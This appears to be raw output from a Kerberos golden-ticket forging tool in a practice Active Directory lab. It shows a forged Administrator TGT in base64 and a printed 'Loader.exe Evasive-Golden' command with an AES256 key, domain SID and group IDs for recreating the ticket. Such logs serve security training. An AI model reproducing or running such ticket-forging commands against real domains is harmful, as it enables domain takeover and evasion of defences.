 [*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGT for 'Administrator@dollarcorp.moneycorp.local'
[*] AuthTime       : 5/14/2025 2:56:42 PM
[*] StartTime      : 5/14/2025 2:56:42 PM
[*] EndTime        : 5/15/2025 12:56:42 AM
[*] RenewTill      : 5/21/2025 2:56:42 PM
[*] base64(ticket.kirbi):
doIGJDCCBiCgAwIBBaEDAgEWooIE3jCCBNphggTWMIIE0qADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD
T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3JwLm1vbmV5Y29ycC5sb2NhbKOC
BHowggR2oAMCARKhAwIBA6KCBGgEggRkYw0+uIQAffZYFcy8LFUAE6SGGOV3/C/5afaD2dSwapT74KTe
hgfBoq1t4ThWtiOGLlz761fkK7gYeZC5qHvX4EBgmONkS+dwo0befdGZVwjJjQTDo9uIP99v/toeQnht
gJpD8qTCcxYhggyy06Y5OAlgcLctB3H2SYTZ4QiIppmZhkLyHKSgLZFs+9z7m3ZNmyGGXE7M5ImP4UFL
4wQmHL/RvZgcRAN14FUSSaI480wvnzQ5jbcgTClS+zKHfxD8v2bVqC1g8lK9webl0gdh/s+Am5ycs9p8
yH2lDn8LDZxhsjmgpyKM7gI78vdY6Y15F+S6nykglNqopmI6LFbwrFLD2/crXDMgUI85ssE9mMoTfmVb
XsSXQCYNhHnUhAfML2vUvemS9vgYbSCm8SbdJXzSUOwDztx2f4NStKTnEjE+oDzZwawvdR5LmFvA7v7Z
cXJtjIx9N3Q5jb8Oo1PZJbN8ahGQZhaxVDqzxfRvQN4+0hBeNLmcNhVcPBsSNDpQP+/fqEqHZUcr7tjJ
RKxzIPRRayTn5tTN01MazdLf8AynkWyuqYK6Ti71jLaF3oJt7NzCmh1q/UdbVn/m3yaXbFEDj4X9G7YD
B+mzvzo7ew/4isSOsrL63aqijPIfqQZVCLe09Yu5lpEo0OnVMS8OnJrqGDSOatnnqjOqXF63EYXl+Y/C
YTswhX0Woiy61qi7yIvnTHYkP7W5OM3g6SvccAjaJVLc2oGqJIY+q0UQ3Vp9wLPcJVkyaVz1rhDRQbkb
GyGxWn2payHh6wQI25pNDH817tWhXjmDhciI/pfulGv3g4pSLCLjECIwITCht3JqrcSw/JtLe0CB6iJP
Pc7xKOHyLraduFGbixKtlekg7Ojr3z673ENezuN99V1QWiuMiQw9cKb9U47vyb+PQwOfN0R439x4bVez
c1PblK0YFHyoo3BQ5N/S0iXRNVR1Es94NfiSYVpxfMV9Sh7Ms/l8GoUBqZYzHd8UimY0Jxo0f7Ixc7uo
5zfS0sNQcFaq3CYj1AXq2JCecrZc0X4a2x1nNBYtSi+RxVqXTWsXOFMmW9gwwp7pIRUyY0JAL8LeGS7T
a1PeeGCtOO22vfx6Aca08wXiznJjkFttsBvwUy49Yc/twH9w+sdIlkI7XwL7n/EOW5+6dzuUKIA7xjWc
VFY4o03WCn/sRspxwylCQbI4ZUfXjuFUSK1tCCG14WyuusJt8TabIraS8WheCVhDwXv5gIn4kjnkWVrw
myamak1O0qWBLSpuvI8PTeKhDtmX48H1tD7wGMvR8JBjG9fLRGGzvzj1/55A8HGMVX86kpoJG0sz4abE
r/oYuhCbYClIQFM1tmM6n9H357WlYJGIKWMtAz4snsRpMREmIxpi00rGz3F8Nb2/IrdWjccluVNFt0s9
CVKWbTpQfz9KeWDIpNor4I5KKsw5z12AjQBGcsQDpVAoxTcxnT3r82k6GvVgHWWiIP+B6HC9EXTuuUxy
J/QXJCvUunmjggEwMIIBLKADAgEAooIBIwSCAR99ggEbMIIBF6CCARMwggEPMIIBC6ArMCmgAwIBEqEi
BCAMS7PB5tPHYt2GtS6BWwDlgMozlf5ya0WahXK4SZjr8KEcGxpET0xMQVJDT1JQLk1PTkVZQ09SUC5M
T0NBTKIaMBigAwIBAaERMA8bDUFkbWluaXN0cmF0b3KjBwMFAEDgAACkERgPMjAyNTA1MTQyMTU2NDJa
pREYDzIwMjUwNTE0MjE1NjQyWqYRGA8yMDI1MDUxNTA3NTY0MlqnERgPMjAyNTA1MjEyMTU2NDJaqBwb
GkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMqS8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3Jw
Lm1vbmV5Y29ycC5sb2NhbA==
[*] Printing a command to recreate a ticket containing the information used within this ticket
C:\AD\Tools\Loader.exe Evasive-Golden /aes256:154CB6624B1D859F7080A6615ADC488F09F92843879B3D914CBCB5A8C3CDA848 /user:Administrato
r /id:500 /pgid:513 /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /pwdlastset:"11/11/2022 6:34
:22 AM" /minpassage:1 /logoncount:727 /netbios:dcorp /groups:544,512,520,513 /dc:DCORP-DC.dollarcorp.moneycorp.local /uac:NORMAL_
ACCOUNT,DONT_EXPIRE_PASSWORD